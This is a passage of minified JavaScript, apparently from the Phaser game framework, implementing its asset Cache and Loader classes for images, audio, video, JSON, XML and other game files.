o}},c.Cache=function(a){this.game=a,this.autoResolveURL=!1,this._cache={canvas:{},image:{},texture:{},sound:{},video:{},text:{},json:{},xml:{},physics:{},tilemap:{},binary:{},bitmapData:{},bitmapFont:{},shader:{},renderTexture:{},compressedTexture:{}},this._urlMap={},this._urlResolver=new Image,this._urlTemp=null,this.onSoundUnlock=new c.Signal,this._cacheMap=[],this._cacheMap[c.Cache.CANVAS]=this._cache.canvas,this._cacheMap[c.Cache.IMAGE]=this._cache.image,this._cacheMap[c.Cache.TEXTURE]=this._cache.texture,this._cacheMap[c.Cache.SOUND]=this._cache.sound,this._cacheMap[c.Cache.TEXT]=this._cache.text,this._cacheMap[c.Cache.PHYSICS]=this._cache.physics,this._cacheMap[c.Cache.TILEMAP]=this._cache.tilemap,this._cacheMap[c.Cache.BINARY]=this._cache.binary,this._cacheMap[c.Cache.BITMAPDATA]=this._cache.bitmapData,this._cacheMap[c.Cache.BITMAPFONT]=this._cache.bitmapFont,this._cacheMap[c.Cache.JSON]=this._cache.json,this._cacheMap[c.Cache.XML]=this._cache.xml,this._cacheMap[c.Cache.VIDEO]=this._cache.video,this._cacheMap[c.Cache.SHADER]=this._cache.shader,this._cacheMap[c.Cache.RENDER_TEXTURE]=this._cache.renderTexture,this.addDefaultImage(),this.addMissingImage()},c.Cache.CANVAS=1,c.Cache.IMAGE=2,c.Cache.TEXTURE=3,c.Cache.SOUND=4,c.Cache.TEXT=5,c.Cache.PHYSICS=6,c.Cache.TILEMAP=7,c.Cache.BINARY=8,c.Cache.BITMAPDATA=9,c.Cache.BITMAPFONT=10,c.Cache.JSON=11,c.Cache.XML=12,c.Cache.VIDEO=13,c.Cache.SHADER=14,c.Cache.RENDER_TEXTURE=15,c.Cache.DEFAULT=null,c.Cache.MISSING=null,c.Cache.prototype={addCompressedTextureMetaData:function(a,b,d,e){this.checkImageKey(a)&&this.removeImage(a);var f=d in c.LoaderParser?c.LoaderParser[d](e):e,g={key:a,url:b,data:f,base:new PIXI.BaseTexture(f,null,this.game.resolution),frame:new c.Frame(0,0,0,f.width,f.height,a),frameData:new c.FrameData,fileFormat:d};return g.frameData.addFrame(new c.Frame(0,0,0,f.width,f.height,b)),this._cache.image[a]=g,this._resolveURL(b,g),g},addCanvas:function(a,b,c){void 0===c&&(c=b.getContext("2d")),this._cache.canvas[a]={canvas:b,context:c}},addImage:function(a,b,d){this.checkImageKey(a)&&this.removeImage(a),d.complete===!1&&console.warn('Phaser.Cache.addImage: Image "'+a+"\" hasn't been retrieved yet");var e={key:a,url:b,data:d,base:new PIXI.BaseTexture(d,null,this.game.resolution),frame:new c.Frame(0,0,0,d.width,d.height,a),frameData:new c.FrameData};return e.frameData.addFrame(new c.Frame(0,0,0,d.width,d.height,b)),this._cache.image[a]=e,this._resolveURL(b,e),"__default"===a?c.Cache.DEFAULT=new PIXI.Texture(e.base):"__missing"===a&&(c.Cache.MISSING=new PIXI.Texture(e.base)),e},addDefaultImage:function(){var a=this,b=new Image;b.onload=function(){var d=a.addImage("__default",null,b);d.base.skipRender=!0,c.Cache.DEFAULT=new PIXI.Texture(d.base),b.onload=null},b.src="[data-uri]"},addMissingImage:function(){var a=this,b=new Image;b.onload=function(){var d=a.addImage("__missing",null,b);c.Cache.MISSING=new PIXI.Texture(d.base),b.onload=null},b.src="[data-uri]"},addSound:function(a,b,c,d,e){void 0===d&&(d=!0,e=!1),void 0===e&&(d=!1,e=!0);var f=!1;e&&(f=!0),this._cache.sound[a]={url:b,data:c,isDecoding:!1,decoded:f,webAudio:d,audioTag:e,locked:this.game.sound.touchLocked},this._resolveURL(b,this._cache.sound[a])},addText:function(a,b,c){this._cache.text[a]={url:b,data:c},this._resolveURL(b,this._cache.text[a])},addPhysicsData:function(a,b,c,d){this._cache.physics[a]={url:b,data:c,format:d},this._resolveURL(b,this._cache.physics[a])},addTilemap:function(a,b,c,d){this._cache.tilemap[a]={url:b,data:c,format:d},this._resolveURL(b,this._cache.tilemap[a])},addBinary:function(a,b){this._cache.binary[a]=b},addBitmapData:function(a,b,d){return b.key=a,void 0===d&&(d=new c.FrameData,d.addFrame(b.textureFrame)),this._cache.bitmapData[a]={data:b,frameData:d},b},addBitmapFont:function(a,b,d,e,f,g,h){var i={url:b,data:d,font:null,base:new PIXI.BaseTexture(d,null,this.game.resolution)};void 0===g&&(g=0),void 0===h&&(h=0),i.font="json"===f?c.LoaderParser.jsonBitmapFont(e,i.base,g,h,!1,this.game.resolution):c.LoaderParser.xmlBitmapFont(e,i.base,g,h,!1,this.game.resolution),this._cache.bitmapFont[a]=i,this._resolveURL(b,i)},addBitmapFontFromAtlas:function(a,b,d,e,f,g,h){var i=this.getFrameByName(b,d);if(i){var j={font:null,base:this.getBaseTexture(b),frame:i};void 0===g&&(g=0),void 0===h&&(h=0);var k;"json"===f?(k=this.getJSON(e),j.font=c.LoaderParser.jsonBitmapFont(k,j.base,g,h,i,this.game.resolution)):(k=this.getXML(e),j.font=c.LoaderParser.xmlBitmapFont(k,j.base,g,h,i,this.game.resolution)),this._cache.bitmapFont[a]=j}},addJSON:function(a,b,c){this._cache.json[a]={url:b,data:c},this._resolveURL(b,this._cache.json[a])},addXML:function(a,b,c){this._cache.xml[a]={url:b,data:c},this._resolveURL(b,this._cache.xml[a])},addVideo:function(a,b,c,d){this._cache.video[a]={url:b,data:c,isBlob:d,locked:!0},this._resolveURL(b,this._cache.video[a])},addShader:function(a,b,c){this._cache.shader[a]={url:b,data:c},this._resolveURL(b,this._cache.shader[a])},addRenderTexture:function(a,b){this._cache.renderTexture[a]={texture:b,frame:new c.Frame(0,0,0,b.width,b.height,"","")}},addSpriteSheet:function(a,b,d,e,f,g,h,i,j){void 0===g&&(g=-1),void 0===h&&(h=0),void 0===i&&(i=0);var k={key:a,url:b,data:d,frameWidth:e,frameHeight:f,margin:h,spacing:i,base:new PIXI.BaseTexture(d,null,this.game.resolution),frameData:c.AnimationParser.spriteSheet(this.game,d,e,f,g,h,i,j)};this._cache.image[a]=k,this._resolveURL(b,k)},addTextureAtlas:function(a,b,d,e,f){var g={key:a,url:b,data:d,base:new PIXI.BaseTexture(d,null,this.game.resolution)};f===c.Loader.TEXTURE_ATLAS_XML_STARLING?g.frameData=c.AnimationParser.XMLData(this.game,e,a):f===c.Loader.TEXTURE_ATLAS_JSON_PYXEL?g.frameData=c.AnimationParser.JSONDataPyxel(this.game,e,a):Array.isArray(e.frames)?g.frameData=c.AnimationParser.JSONData(this.game,e,a):g.frameData=c.AnimationParser.JSONDataHash(this.game,e,a),this._cache.image[a]=g,this._resolveURL(b,g)},reloadSound:function(a){var b=this,c=this.getSound(a);c&&(c.data.src=c.url,c.data.addEventListener("canplaythrough",function(){return b.reloadSoundComplete(a)},!1),c.data.load())},reloadSoundComplete:function(a){var b=this.getSound(a);b&&(b.locked=!1,this.onSoundUnlock.dispatch(a))},updateSound:function(a,b,c){var d=this.getSound(a);d&&(d[b]=c)},decodedSound:function(a,b){var c=this.getSound(a);c.data=b,c.decoded=!0,c.isDecoding=!1},isSoundDecoded:function(a){var b=this.getItem(a,c.Cache.SOUND,"isSoundDecoded");if(b)return b.decoded},isSoundReady:function(a){var b=this.getItem(a,c.Cache.SOUND,"isSoundDecoded");if(b)return b.decoded&&!this.game.sound.touchLocked},checkKey:function(a,b){return!!this._cacheMap[a][b]},checkURL:function(a){return!!this._urlMap[this._resolveURL(a)]},checkCanvasKey:function(a){return this.checkKey(c.Cache.CANVAS,a)},checkImageKey:function(a){return this.checkKey(c.Cache.IMAGE,a)},checkTextureKey:function(a){return this.checkKey(c.Cache.TEXTURE,a)},checkSoundKey:function(a){return this.checkKey(c.Cache.SOUND,a)},checkTextKey:function(a){return this.checkKey(c.Cache.TEXT,a)},checkPhysicsKey:function(a){return this.checkKey(c.Cache.PHYSICS,a)},checkTilemapKey:function(a){return this.checkKey(c.Cache.TILEMAP,a)},checkBinaryKey:function(a){return this.checkKey(c.Cache.BINARY,a)},checkBitmapDataKey:function(a){return this.checkKey(c.Cache.BITMAPDATA,a)},checkBitmapFontKey:function(a){return this.checkKey(c.Cache.BITMAPFONT,a)},checkJSONKey:function(a){return this.checkKey(c.Cache.JSON,a)},checkXMLKey:function(a){return this.checkKey(c.Cache.XML,a)},checkVideoKey:function(a){return this.checkKey(c.Cache.VIDEO,a)},checkShaderKey:function(a){return this.checkKey(c.Cache.SHADER,a)},checkRenderTextureKey:function(a){return this.checkKey(c.Cache.RENDER_TEXTURE,a)},getItem:function(a,b,c,d){return this.checkKey(b,a)?void 0===d?this._cacheMap[b][a]:this._cacheMap[b][a][d]:(c&&console.warn("Phaser.Cache."+c+': Key "'+a+'" not found in Cache.'),null)},getCanvas:function(a){return this.getItem(a,c.Cache.CANVAS,"getCanvas","canvas")},getImage:function(a,b){void 0!==a&&null!==a||(a="__default"),void 0===b&&(b=!1);var d=this.getItem(a,c.Cache.IMAGE,"getImage");return null===d&&(d=this.getItem("__missing",c.Cache.IMAGE,"getImage")),b?d:d.data},getTextureFrame:function(a){return this.getItem(a,c.Cache.TEXTURE,"getTextureFrame","frame")},getSound:function(a){return this.getItem(a,c.Cache.SOUND,"getSound")},getSoundData:function(a){return this.getItem(a,c.Cache.SOUND,"getSoundData","data")},getText:function(a){return this.getItem(a,c.Cache.TEXT,"getText","data")},getPhysicsData:function(a,b,d){var e=this.getItem(a,c.Cache.PHYSICS,"getPhysicsData","data");if(null===e||void 0===b||null===b)return e;if(e[b]){var f=e[b];if(!f||!d)return f;for(var g in f)if(g=f[g],g.fixtureKey===d)return g;console.warn('Phaser.Cache.getPhysicsData: Could not find given fixtureKey: "'+d+" in "+a+'"')}else console.warn('Phaser.Cache.getPhysicsData: Invalid key/object: "'+a+" / "+b+'"');return null},getTilemapData:function(a){return this.getItem(a,c.Cache.TILEMAP,"getTilemapData")},getBinary:function(a){return this.getItem(a,c.Cache.BINARY,"getBinary")},getBitmapData:function(a){return this.getItem(a,c.Cache.BITMAPDATA,"getBitmapData","data")},getBitmapFont:function(a){return this.getItem(a,c.Cache.BITMAPFONT,"getBitmapFont")},getJSON:function(a,b){var d=this.getItem(a,c.Cache.JSON,"getJSON","data");return d?b?c.Utils.extend(!0,Array.isArray(d)?[]:{},d):d:null},getXML:function(a){return this.getItem(a,c.Cache.XML,"getXML","data")},getVideo:function(a){return this.getItem(a,c.Cache.VIDEO,"getVideo")},getShader:function(a){return this.getItem(a,c.Cache.SHADER,"getShader","data")},getRenderTexture:function(a){return this.getItem(a,c.Cache.RENDER_TEXTURE,"getRenderTexture")},getBaseTexture:function(a,b){return void 0===b&&(b=c.Cache.IMAGE),this.getItem(a,b,"getBaseTexture","base")},getFrame:function(a,b){return void 0===b&&(b=c.Cache.IMAGE),this.getItem(a,b,"getFrame","frame")},getFrameCount:function(a,b){var c=this.getFrameData(a,b);return c?c.total:0},getFrameData:function(a,b){return void 0===b&&(b=c.Cache.IMAGE),this.getItem(a,b,"getFrameData","frameData")},hasFrameData:function(a,b){return void 0===b&&(b=c.Cache.IMAGE),null!==this.getItem(a,b,"","frameData")},updateFrameData:function(a,b,d){void 0===d&&(d=c.Cache.IMAGE),this._cacheMap[d][a]&&(this._cacheMap[d][a].frameData=b)},getFrameByIndex:function(a,b,c){var d=this.getFrameData(a,c);return d?d.getFrame(b):null},getFrameByName:function(a,b,c){var d=this.getFrameData(a,c);return d?d.getFrameByName(b):null},getURL:function(a){var a=this._resolveURL(a);return a?this._urlMap[a]:(console.warn('Phaser.Cache.getUrl: Invalid url: "'+a+'" or Cache.autoResolveURL was false'),null)},getKeys:function(a){void 0===a&&(a=c.Cache.IMAGE);var b=[];if(this._cacheMap[a])for(var d in this._cacheMap[a])"__default"!==d&&"__missing"!==d&&b.push(d);return b},removeCanvas:function(a){delete this._cache.canvas[a]},removeImage:function(a,b){void 0===b&&(b=!0);var c=this.getImage(a,!0);b&&c.base&&c.base.destroy(),delete this._cache.image[a]},removeSound:function(a){delete this._cache.sound[a]},removeText:function(a){delete this._cache.text[a]},removePhysics:function(a){delete this._cache.physics[a]},removeTilemap:function(a){delete this._cache.tilemap[a]},removeBinary:function(a){delete this._cache.binary[a]},removeBitmapData:function(a){delete this._cache.bitmapData[a]},removeBitmapFont:function(a){delete this._cache.bitmapFont[a]},removeJSON:function(a){delete this._cache.json[a]},removeXML:function(a){delete this._cache.xml[a]},removeVideo:function(a){delete this._cache.video[a]},removeShader:function(a){delete this._cache.shader[a]},removeRenderTexture:function(a){delete this._cache.renderTexture[a]},removeSpriteSheet:function(a){delete this._cache.spriteSheet[a]},removeTextureAtlas:function(a){delete this._cache.image[a]},clearGLTextures:function(){for(var a in this._cache.image)this._cache.image[a].base._glTextures=[]},_resolveURL:function(a,b){return this.autoResolveURL?(this._urlResolver.src=this.game.load.baseURL+a,this._urlTemp=this._urlResolver.src,this._urlResolver.src="",b&&(this._urlMap[this._urlTemp]=b),this._urlTemp):null},destroy:function(){for(var a=0;a<this._cacheMap.length;a++){var b=this._cacheMap[a];for(var c in b)"__default"!==c&&"__missing"!==c&&(this.destroyItem(b[c]),delete b[c])}this._urlMap=null,this._urlResolver=null,this._urlTemp=null},destroyItem:function(a){a.destroy?a.destroy():(a.base&&a.base.destroy&&a.base.destroy(),a.data&&a.data.destroy&&a.data.destroy(),a.frameData&&a.frameData.destroy&&a.frameData.destroy(),a.texture&&a.texture.destroy&&a.texture.destroy(!0))}},c.Cache.prototype.constructor=c.Cache,c.Loader=function(a){this.game=a,this.cache=a.cache,this.resetLocked=!1,this.isLoading=!1,this.hasLoaded=!1,this.preloadSprite=null,this.crossOrigin=!1,this.baseURL="",this.path="",this.headers={requestedWith:!1,json:"application/json",xml:"application/xml"},this.onLoadStart=new c.Signal,this.onLoadComplete=new c.Signal,this.onPackComplete=new c.Signal,this.onFileStart=new c.Signal,this.onFileComplete=new c.Signal,this.onFileError=new c.Signal,this.useXDomainRequest=!1,this._warnedAboutXDomainRequest=!1,this.enableParallel=!0,this.maxParallelDownloads=4,this._withSyncPointDepth=0,this._fileList=[],this._flightQueue=[],this._processingHead=0,this._fileLoadStarted=!1,this._totalPackCount=0,this._totalFileCount=0,this._loadedPackCount=0,this._loadedFileCount=0},c.Loader.TEXTURE_ATLAS_JSON_ARRAY=0,c.Loader.TEXTURE_ATLAS_JSON_HASH=1,c.Loader.TEXTURE_ATLAS_XML_STARLING=2,c.Loader.PHYSICS_LIME_CORONA_JSON=3,c.Loader.PHYSICS_PHASER_JSON=4,c.Loader.TEXTURE_ATLAS_JSON_PYXEL=5,c.Loader.prototype={setPreloadSprite:function(a,b){b=b||0,this.preloadSprite={sprite:a,direction:b,width:a.width,height:a.height,rect:null},this.preloadSprite.rect=0===b?new c.Rectangle(0,0,1,a.height):new c.Rectangle(0,0,a.width,1),a.crop(this.preloadSprite.rect),a.visible=!0},resize:function(){this.preloadSprite&&this.preloadSprite.height!==this.preloadSprite.sprite.height&&(this.preloadSprite.rect.height=this.preloadSprite.sprite.height)},checkKeyExists:function(a,b){return this.getAssetIndex(a,b)>-1},getAssetIndex:function(a,b){for(var c=-1,d=0;d<this._fileList.length;d++){var e=this._fileList[d];if(e.type===a&&e.key===b&&(c=d,!e.loaded&&!e.loading))break}return c},getAsset:function(a,b){var c=this.getAssetIndex(a,b);return c>-1&&{index:c,file:this._fileList[c]}},reset:function(a,b){void 0===b&&(b=!1),this.resetLocked||(a&&(this.preloadSprite=null),this.isLoading=!1,this._processingHead=0,this._fileList.length=0,this._flightQueue.length=0,this._fileLoadStarted=!1,this._totalFileCount=0,this._totalPackCount=0,this._loadedPackCount=0,this._loadedFileCount=0,b&&(this.onLoadStart.removeAll(),this.onLoadComplete.removeAll(),this.onPackComplete.removeAll(),this.onFileStart.removeAll(),this.onFileComplete.removeAll(),this.onFileError.removeAll()))},addToFileList:function(a,b,c,d,e,f){if(void 0===e&&(e=!1),void 0===b||""===b)return console.warn("Phaser.Loader: Invalid or no key given of type "+a),this;if(void 0===c||null===c){if(!f)return console.warn("Phaser.Loader: No URL given for file type: "+a+" key: "+b),this;c=b+f}var g={type:a,key:b,path:this.path,url:c,syncPoint:this._withSyncPointDepth>0,data:null,loading:!1,loaded:!1,error:!1};if(d)for(var h in d)g[h]=d[h];var i=this.getAssetIndex(a,b);if(e&&i>-1){var j=this._fileList[i];j.loading||j.loaded?(this._fileList.push(g),this._totalFileCount++):this._fileList[i]=g}else i===-1&&(this._fileList.push(g),this._totalFileCount++);return this},replaceInFileList:function(a,b,c,d){return this.addToFileList(a,b,c,d,!0)},pack:function(a,b,c,d){if(void 0===b&&(b=null),void 0===c&&(c=null),void 0===d&&(d=null),!b&&!c)return console.warn("Phaser.Loader.pack - Both url and data are null. One must be set."),this;var e={type:"packfile",key:a,url:b,path:this.path,syncPoint:!0,data:null,loading:!1,loaded:!1,error:!1,callbackContext:d};c&&("string"==typeof c&&(c=JSON.parse(c)),e.data=c||{},e.loaded=!0);for(var f=0;f<this._fileList.length+1;f++){var g=this._fileList[f];if(!g||!g.loaded&&!g.loading&&"packfile"!==g.type){this._fileList.splice(f,0,e),this._totalPackCount++;break}}return this},image:function(a,b,c){return"object"==typeof b?this.texture(a,b,c):this.addToFileList("image",a,b,void 0,c,".png")},imageFromBitmapData:function(a,b,c){return this.image(a,b.canvas.toDataURL("image/png"),c)},texture:function(a,b,d){if(this.game.renderType===c.WEBGL){var e,f=this.game.renderer.extensions.compression;for(e in b)if(e.toUpperCase()in f)return this.addToFileList("texture",a,b[e],void 0,d,".pvr")}return b.truecolor&&this.addToFileList("image",a,b.truecolor,void 0,d,".png"),this},images:function(a,b){if(Array.isArray(b))for(var c=0;c<a.length;c++)this.image(a[c],b[c]);else for(var c=0;c<a.length;c++)this.image(a[c]);return this},text:function(a,b,c){return this.addToFileList("text",a,b,void 0,c,".txt")},json:function(a,b,c){return this.addToFileList("json",a,b,void 0,c,".json")},shader:function(a,b,c){return this.addToFileList("shader",a,b,void 0,c,".frag")},xml:function(a,b,c){return this.addToFileList("xml",a,b,void 0,c,".xml")},script:function(a,b,c,d){return void 0===c&&(c=!1),c!==!1&&void 0===d&&(d=this),this.addToFileList("script",a,b,{syncPoint:!0,callback:c,callbackContext:d},!1,".js")},binary:function(a,b,c,d){return void 0===c&&(c=!1),c!==!1&&void 0===d&&(d=c),this.addToFileList("binary",a,b,{callback:c,callbackContext:d},!1,".bin")},spritesheet:function(a,b,c,d,e,f,g,h){return void 0===e&&(e=-1),void 0===f&&(f=0),void 0===g&&(g=0),void 0===h&&(h=0),this.addToFileList("spritesheet",a,b,{frameWidth:c,frameHeight:d,frameMax:e,margin:f,spacing:g,skipFrames:h},!1,".png")},audio:function(a,b,c){return this.game.sound.noAudio?this:(void 0===c&&(c=!0),"string"==typeof b&&(b=[b]),this.addToFileList("audio",a,b,{buffer:null,autoDecode:c}))},audioSprite:function(a,b,c,d,e){return this.game.sound.noAudio?this:(void 0===c&&(c=null),void 0===d&&(d=null),void 0===e&&(e=!0),this.audio(a,b,e),c?this.json(a+"-audioatlas",c):d?("string"==typeof d&&(d=JSON.parse(d)),this.cache.addJSON(a+"-audioatlas","",d)):console.warn("Phaser.Loader.audiosprite - You must specify either a jsonURL or provide a jsonData object"),this)},audiosprite:function(a,b,c,d,e){return this.audioSprite(a,b,c,d,e)},video:function(a,b,c,d){return void 0===c&&(c=this.game.device.firefox?"loadeddata":"canplaythrough"),void 0===d&&(d=!1),"string"==typeof b&&(b=[b]),this.addToFileList("video",a,b,{buffer:null,asBlob:d,loadEvent:c})},tilemap:function(a,b,d,e){if(void 0===b&&(b=null),void 0===d&&(d=null),void 0===e&&(e=c.Tilemap.CSV),b||d||(b=e===c.Tilemap.CSV?a+".csv":a+".json"),d){switch(e){case c.Tilemap.CSV:break;case c.Tilemap.TILED_JSON:"string"==typeof d&&(d=JSON.parse(d))}this.cache.addTilemap(a,null,d,e)}else this.addToFileList("tilemap",a,b,{format:e});return this},physics:function(a,b,d,e){return void 0===b&&(b=null),void 0===d&&(d=null),void 0===e&&(e=c.Physics.LIME_CORONA_JSON),b||d||(b=a+".json"),d?("string"==typeof d&&(d=JSON.parse(d)),this.cache.addPhysicsData(a,null,d,e)):this.addToFileList("physics",a,b,{format:e}),this},bitmapFont:function(a,b,c,d,e,f){if(void 0!==b&&null!==b||(b=a+".png"),void 0===c&&(c=null),void 0===d&&(d=null),null===c&&null===d&&(c=a+".xml"),void 0===e&&(e=0),void 0===f&&(f=0),c)this.addToFileList("bitmapfont",a,b,{atlasURL:c,xSpacing:e,ySpacing:f});else if("string"==typeof d){var g,h;try{g=JSON.parse(d)}catch(a){h=this.parseXml(d)}if(!h&&!g)throw new Error("Phaser.Loader. Invalid Bitmap Font atlas given");this.addToFileList("bitmapfont",a,b,{atlasURL:null,atlasData:g||h,atlasType:g?"json":"xml",xSpacing:e,ySpacing:f})}return this},atlasJSONArray:function(a,b,d,e){return this.atlas(a,b,d,e,c.Loader.TEXTURE_ATLAS_JSON_ARRAY)},atlasJSONHash:function(a,b,d,e){return this.atlas(a,b,d,e,c.Loader.TEXTURE_ATLAS_JSON_HASH)},atlasXML:function(a,b,d,e){return void 0===d&&(d=null),void 0===e&&(e=null),d||e||(d=a+".xml"),this.atlas(a,b,d,e,c.Loader.TEXTURE_ATLAS_XML_STARLING)},atlas:function(a,b,d,e,f){if(void 0!==b&&null!==b||(b=a+".png"),void 0===d&&(d=null),void 0===e&&(e=null),void 0===f&&(f=c.Loader.TEXTURE_ATLAS_JSON_ARRAY),d||e||(d=f===c.Loader.TEXTURE_ATLAS_XML_STARLING?a+".xml":a+".json"),d)this.addToFileList("textureatlas",a,b,{atlasURL:d,format:f});else{switch(f){case c.Loader.TEXTURE_ATLAS_JSON_ARRAY:"string"==typeof e&&(e=JSON.parse(e));break;case c.Loader.TEXTURE_ATLAS_XML_STARLING:if("string"==typeof e){var g=this.parseXml(e);if(!g)throw new Error("Phaser.Loader. Invalid Texture Atlas XML given");e=g}}this.addToFileList("textureatlas",a,b,{atlasURL:null,atlasData:e,format:f})}return this},withSyncPoint:function(a,b){this._withSyncPointDepth++;try{a.call(b||this,this)}finally{this._withSyncPointDepth--}return this},addSyncPoint:function(a,b){var c=this.getAsset(a,b);return c&&(c.file.syncPoint=!0),this},removeFile:function(a,b){var c=this.getAsset(a,b);c&&(c.loaded||c.loading||this._fileList.splice(c.index,1))},removeAll:function(){this._fileList.length=0,this._flightQueue.length=0},start:function(){this.isLoading||(this.hasLoaded=!1,this.isLoading=!0,this.updateProgress(),this.processLoadQueue())},processLoadQueue:function(){if(!this.isLoading)return console.warn("Phaser.Loader - active loading canceled / reset"),void this.finishedLoading(!0);for(var a=0;a<this._flightQueue.length;a++){var b=this._flightQueue[a];(b.loaded||b.error)&&(this._flightQueue.splice(a,1),a--,b.loading=!1,b.requestUrl=null,b.requestObject=null,b.error&&this.onFileError.dispatch(b.key,b),"packfile"!==b.type?(this._loadedFileCount++,this.onFileComplete.dispatch(this.progress,b.key,!b.error,this._loadedFileCount,this._totalFileCount)):"packfile"===b.type&&b.error&&(this._loadedPackCount++,this.onPackComplete.dispatch(b.key,!b.error,this._loadedPackCount,this._totalPackCount)))}for(var c=!1,d=this.enableParallel?Math.max(1,this.maxParallelDownloads):1,a=this._processingHead;a<this._fileList.length;a++){var b=this._fileList[a];if("packfile"===b.type&&!b.error&&b.loaded&&a===this._processingHead&&(this.processPack(b),this._loadedPackCount++,this.onPackComplete.dispatch(b.key,!b.error,this._loadedPackCount,this._totalPackCount)),b.loaded||b.error?a===this._processingHead&&(this._processingHead=a+1):!b.loading&&this._flightQueue.length<d&&("packfile"!==b.type||b.data?c||(this._fileLoadStarted||(this._fileLoadStarted=!0,this.onLoadStart.dispatch()),this._flightQueue.push(b),b.loading=!0,this.onFileStart.dispatch(this.progress,b.key,b.url),this.loadFile(b)):(this._flightQueue.push(b),b.loading=!0,this.loadFile(b))),!b.loaded&&b.syncPoint&&(c=!0),this._flightQueue.length>=d||c&&this._loadedPackCount===this._totalPackCount)break}if(this.updateProgress(),this._processingHead>=this._fileList.length)this.finishedLoading();else if(!this._flightQueue.length){console.warn("Phaser.Loader - aborting: processing queue empty, loading may have stalled");var e=this;setTimeout(function(){e.finishedLoading(!0)},2e3)}},finishedLoading:function(a){this.hasLoaded||(this.hasLoaded=!0,this.isLoading=!1,a||this._fileLoadStarted||(this._fileLoadStarted=!0,this.onLoadStart.dispatch()),this.reset(),this.onLoadComplete.dispatch(),this.game.state.loadComplete())},asyncComplete:function(a,b){void 0===b&&(b=""),a.loaded=!0,a.error=!!b,b&&(a.errorMessage=b,console.warn("Phaser.Loader - "+a.type+"["+a.key+"]: "+b)),this.processLoadQueue()},processPack:function(a){var b=a.data[a.key];if(!b)return void console.warn("Phaser.Loader - "+a.key+": pack has data, but not for pack key");for(var d=0;d<b.length;d++){var e=b[d];switch(e.type){case"image":this.image(e.key,e.url,e.overwrite);break;case"text":this.text(e.key,e.url,e.overwrite);break;case"json":this.json(e.key,e.url,e.overwrite);break;case"xml":this.xml(e.key,e.url,e.overwrite);break;case"script":this.script(e.key,e.url,e.callback,a.callbackContext||this);break;case"binary":this.binary(e.key,e.url,e.callback,a.callbackContext||this);break;case"spritesheet":this.spritesheet(e.key,e.url,e.frameWidth,e.frameHeight,e.frameMax,e.margin,e.spacing,e.skipFrames);break;case"video":this.video(e.key,e.urls);break;case"audio":this.audio(e.key,e.urls,e.autoDecode);break;case"audiosprite":this.audiosprite(e.key,e.urls,e.jsonURL,e.jsonData,e.autoDecode);break;case"tilemap":this.tilemap(e.key,e.url,e.data,c.Tilemap[e.format]);break;case"physics":this.physics(e.key,e.url,e.data,c.Loader[e.format]);break;case"bitmapFont":this.bitmapFont(e.key,e.textureURL,e.atlasURL,e.atlasData,e.xSpacing,e.ySpacing);break;case"atlasJSONArray":this.atlasJSONArray(e.key,e.textureURL,e.atlasURL,e.atlasData);break;case"atlasJSONHash":this.atlasJSONHash(e.key,e.textureURL,e.atlasURL,e.atlasData);break;case"atlasXML":this.atlasXML(e.key,e.textureURL,e.atlasURL,e.atlasData);break;case"atlas":this.atlas(e.key,e.textureURL,e.atlasURL,e.atlasData,c.Loader[e.format]);break;case"shader":this.shader(e.key,e.url,e.overwrite)}}},transformUrl:function(a,b){return!!a&&(a.match(/^(?:blob:|data:|http:\/\/|https:\/\/|\/\/)/)?a:this.baseURL+b.path+a)},loadFile:function(a){switch(a.type){case"packfile":this.xhrLoad(a,this.transformUrl(a.url,a),"text",this.fileComplete);break;case"image":case"spritesheet":case"textureatlas":case"bitmapfont":this.loadImageTag(a);break;case"audio":a.url=this.getAudioURL(a.url),a.url?this.game.sound.usingWebAudio?this.xhrLoad(a,this.transformUrl(a.url,a),"arraybuffer",this.fileComplete):this.game.sound.usingAudioTag&&this.loadAudioTag(a):this.fileError(a,null,"No supported audio URL specified or device does not have audio playback support");break;case"video":a.url=this.getVideoURL(a.url),a.url?a.asBlob?this.xhrLoad(a,this.transformUrl(a.url,a),"blob",this.fileComplete):this.loadVideoTag(a):this.fileError(a,null,"No supported video URL specified or device does not have video playback support");break;case"json":this.xhrLoad(a,this.transformUrl(a.url,a),"text",this.jsonLoadComplete);break;case"xml":this.xhrLoad(a,this.transformUrl(a.url,a),"text",this.xmlLoadComplete);break;case"tilemap":a.format===c.Tilemap.TILED_JSON?this.xhrLoad(a,this.transformUrl(a.url,a),"text",this.jsonLoadComplete):a.format===c.Tilemap.CSV?this.xhrLoad(a,this.transformUrl(a.url,a),"text",this.csvLoadComplete):this.asyncComplete(a,"invalid Tilemap format: "+a.format);break;case"text":case"script":case"shader":case"physics":this.xhrLoad(a,this.transformUrl(a.url,a),"text",this.fileComplete);break;case"texture":"truecolor"===a.key.split("_").pop()?this.loadImageTag(a):this.xhrLoad(a,this.transformUrl(a.url,a),"arraybuffer",this.fileComplete);break;case"binary":this.xhrLoad(a,this.transformUrl(a.url,a),"arraybuffer",this.fileComplete)}},loadImageTag:function(a){var b=this;a.data=new Image,a.data.name=a.key,this.crossOrigin&&(a.data.crossOrigin=this.crossOrigin),a.data.onload=function(){a.data.onload&&(a.data.onload=null,a.data.onerror=null,b.fileComplete(a))},a.data.onerror=function(){a.data.onload&&(a.data.onload=null,a.data.onerror=null,b.fileError(a))},a.data.src=this.transformUrl(a.url,a),!this.game.device.firefox&&a.data.complete&&a.data.width&&a.data.height&&(a.data.onload=null,a.data.onerror=null,this.fileComplete(a))},loadVideoTag:function(a){var b=this;a.data=document.createElement("video"),a.data.name=a.key,a.data.controls=!1,a.data.autoplay=!1;var d=function(){a.data.removeEventListener(a.loadEvent,d,!1),a.data.onerror=null,a.data.canplay=!0,c.GAMES[b.game.id].load.fileComplete(a)};a.data.onerror=function(){a.data.removeEventListener(a.loadEvent,d,!1),a.data.onerror=null,a.data.canplay=!1,b.fileError(a)},a.data.addEventListener(a.loadEvent,d,!1),a.data.src=this.transformUrl(a.url,a),a.data.load()},loadAudioTag:function(a){var b=this;if(this.game.sound.touchLocked)a.data=new Audio,a.data.name=a.key,a.data.preload="auto",a.data.src=this.transformUrl(a.url,a),this.fileComplete(a);else{a.data=new Audio,a.data.name=a.key;var c=function(){a.data.removeEventListener("canplaythrough",c,!1),a.data.onerror=null,b.fileComplete(a)};a.data.onerror=function(){a.data.removeEventListener("canplaythrough",c,!1),a.data.onerror=null,b.fileError(a)},a.data.preload="auto",a.data.src=this.transformUrl(a.url,a),a.data.addEventListener("canplaythrough",c,!1),a.data.load()}},xhrLoad:function(a,b,c,d,e){if(this.useXDomainRequest&&window.XDomainRequest)return void this.xhrLoadWithXDR(a,b,c,d,e);var f=new 